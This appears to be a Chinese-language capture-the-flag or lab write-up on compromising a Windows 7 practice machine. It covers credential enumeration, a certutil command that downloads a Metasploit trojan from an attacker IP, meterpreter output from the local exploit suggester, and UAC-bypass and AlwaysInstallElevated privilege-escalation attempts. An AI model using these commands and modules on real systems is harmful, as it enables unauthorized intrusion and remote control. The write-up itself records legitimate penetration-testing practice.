
接着base64解密,解密之后是一个密码
然后到现在我们是有了两个用户名和两个密码了,使用nxc来枚举用户名和密码


枚举出来了一组账密,尝试使用psexec,creackmapexec等都不行
最后去网上看wp发现只可以使用近源攻击,说白了就是直接账号密码登录进去,但是需要改一下语言,改为美国语言。
登录成功后,使用certutil工具下载木马上线

生成msf的木马
使用windows下载执行上线,应该使用命令的,但是我这环境好像有问题
certutil -urlcache -split -f http://192.168.152.137/shell.exe c:\1.exe
下载到桌面执行

运行后成功上线msf,检测可用提权方式,也可以直接
meterpreter > getuid
Server username: Always-PC\ftpuser
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.152.135 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.152.135 - 203 exploit checks are being tried...
[+] 192.168.152.135 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 192.168.152.135 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.152.135 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 192.168.152.135 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 192.168.152.135 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.152.135 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.152.135 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.152.135 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42可以看到找到了好几个,试试exploit/windows/local/bypassuac_comhijack

这里使用了好几个没有成功,所以就没有尝试了,看来wp,发现使用的是windows/local/always_install_elevated

但是我使用却没有成功不知道为什么=-=